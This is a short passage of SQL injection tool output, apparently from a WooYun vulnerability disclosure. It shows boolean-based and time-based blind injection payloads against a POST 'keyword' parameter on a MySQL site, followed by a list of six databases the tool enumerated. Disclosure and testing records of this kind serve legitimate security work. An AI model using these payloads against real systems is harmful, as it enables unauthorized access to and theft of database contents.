 Place: POST
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=123%' AND 1803=1803 AND '%'='&x=16&y=4
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keyword=123%' AND SLEEP(5) AND '%'='&x=16&y=4
---
back-end DBMS: MySQL 5.0.11
available databases [6]:
[*] information_schema
[*] mysql
[*] test
[*] wo3g
[*] wo3gtest
[*] wovideo
www.wooyun.org